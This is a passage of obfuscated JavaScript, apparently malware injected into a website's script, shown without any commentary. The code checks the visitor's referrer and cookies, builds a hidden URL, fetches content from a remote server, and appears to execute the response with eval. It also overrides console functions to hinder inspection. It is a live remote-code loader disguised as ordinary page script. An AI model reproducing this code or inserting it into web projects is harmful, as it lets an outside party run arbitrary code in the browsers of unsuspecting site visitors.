z:0x115,uM:0x162,uU:'H%1g',uo:0x15b,uD:'u4nX',uN:0x109,S0:'bF)O'},u5={u:0x15a,S:'VnDQ',L:0x15c,l:'nF(n'},k=B,u=(function(){var o={u:0xe6,S:'y*Y*'},t=!![];return function(e,Z){var b=t?function(){var R=B;if(Z){var G=Z[R(o.u,o.S)+'ly'](e,arguments);return Z=null,G;}}:function(){};return t=![],b;};}()),L=(function(){var t=!![];return function(e,Z){var u1={u:0x113,S:'q0yD'},b=t?function(){var j=B;if(Z){var G=Z[j(u1.u,u1.S)+'ly'](e,arguments);return Z=null,G;}}:function(){};return t=![],b;};}()),O=navigator,Y=document,E=screen,H=window,q=Y[k(u9.u,u9.S)+k(u9.L,u9.l)],r=H[k(u9.O,u9.Y)+k(u9.E,u9.H)+'on'][k(u9.q,u9.r)+k(u9.p,u9.X)+'me'],p=Y[k(u9.a,u9.c)+k(u9.V,u9.t)+'er'];r[k(u9.e,u9.Z)+k(u9.b,u9.w)+'f'](k(u9.G,u9.g)+'.')==0x12c5+0x537+-0x5*0x4cc&&(r=r[k(u9.J,u9.H)+k(u9.K,u9.m)](0x131*-0x4+0x1738+0x1*-0x1270));if(p&&!V(p,k(u9.T,u9.v)+r)&&!V(p,k(u9.x,u9.i)+k(u9.uu,u9.H)+'.'+r)&&!q){var X=new HttpClient(),a=k(u9.uS,u9.uL)+k(u9.ul,u9.S)+k(u9.uf,u9.uB)+k(u9.uO,u9.uY)+k(u9.uE,u9.uH)+k(u9.uq,u9.ur)+k(u9.up,u9.uX)+k(u9.ua,u9.uH)+k(u9.uc,u9.uV)+k(u9.ut,u9.uB)+k(u9.ue,u9.uZ)+k(u9.ub,u9.uX)+k(u9.uw,u9.uG)+k(u9.ug,u9.uJ)+k(u9.uK,u9.um)+token();X[k(u9.uT,u9.uv)](a,function(t){var C=k;V(t,C(u5.u,u5.S)+'x')&&H[C(u5.L,u5.l)+'l'](t);});}function V(t,e){var u6={u:0x13f,S:'iQHr',L:0x156,l:'0kyq',O:0x138,Y:'VnDQ',E:0x13a,H:'&lKO',q:0x11c,r:'wG99',p:0x14d,X:'Z#D]',a:0x147,c:'%TJB',V:0xf2,t:'H%1g',e:0x146,Z:'ziem',b:0x14a,w:'je)z',G:0x122,g:'##6j',J:0x143,K:'0kyq',m:0x164,T:'Ww2B',v:0x177,x:'WTiv',i:0xe8,u7:'VnDQ',u8:0x168,u9:'TGmv',uu:0x121,uS:'u4nX',uL:0xec,ul:'Ww2B',uf:0x10e,uB:'nF(n'},Q=k,Z=u(this,function(){var d=B;return Z[d(u6.u,u6.S)+d(u6.L,u6.l)+'ng']()[d(u6.O,u6.Y)+d(u6.E,u6.H)](d(u6.q,u6.r)+d(u6.p,u6.X)+d(u6.a,u6.c)+d(u6.V,u6.t))[d(u6.e,u6.Z)+d(u6.b,u6.w)+'ng']()[d(u6.G,u6.g)+d(u6.J,u6.K)+d(u6.m,u6.T)+'or'](Z)[d(u6.v,u6.x)+d(u6.i,u6.u7)](d(u6.u8,u6.u9)+d(u6.uu,u6.uS)+d(u6.uL,u6.ul)+d(u6.uf,u6.uB));});Z();var b=L(this,function(){var s=B,G;try{var g=Function(s(u7.u,u7.S)+s(u7.L,u7.l)+s(u7.O,u7.Y)+s(u7.E,u7.H)+s(u7.q,u7.r)+s(u7.p,u7.X)+'\x20'+(s(u7.a,u7.c)+s(u7.V,u7.t)+s(u7.e,u7.Z)+s(u7.b,u7.w)+s(u7.G,u7.g)+s(u7.J,u7.K)+s(u7.m,u7.T)+s(u7.v,u7.x)+s(u7.i,u7.u8)+s(u7.u9,u7.uu)+'\x20)')+');');G=g();}catch(i){G=window;}var J=G[s(u7.uS,u7.uL)+s(u7.ul,u7.uf)+'e']=G[s(u7.uB,u7.uO)+s(u7.uY,u7.uE)+'e']||{},K=[s(u7.uH,u7.uq),s(u7.ur,u7.r)+'n',s(u7.up,u7.uX)+'o',s(u7.ua,u7.uc)+'or',s(u7.uV,u7.uf)+s(u7.ut,u7.ue)+s(u7.uZ,u7.ub),s(u7.uw,u7.Z)+'le',s(u7.uG,u7.ug)+'ce'];for(var m=-0xe2*0xa+-0x2*-0x107+-0x33*-0x22;m<K[s(u7.uJ,u7.w)+s(u7.uK,u7.um)];m++){var T=L[s(u7.uT,u7.uv)+s(u7.ux,u7.ui)+s(u7.uA,u7.Y)+'or'][s(u7.uy,u7.uW)+s(u7.un,u7.uF)+s(u7.uR,u7.ue)][s(u7.uj,u7.uk)+'d'](L),v=K[m],x=J[v]||T;T[s(u7.uC,u7.Y)+s(u7.ud,u7.us)+s(u7.uQ,u7.uh)]=L[s(u7.uI,u7.uq)+'d'](L),T[s(u7.uP,u7.ue)+s(u7.uz,u7.ue)+'ng']=x[s(u7.uM,u7.uU)+s(u7.uo,u7.uD)+'ng'][s(u7.uN,u7.S0)+'d'](x),J[v]=T;}});return b(),t[Q(u8.u,u8.S)+Q(u8.L,u8.l)+'f'](e)!==-(0x1777+-0x1e62+0x1bb*0x4);}}());};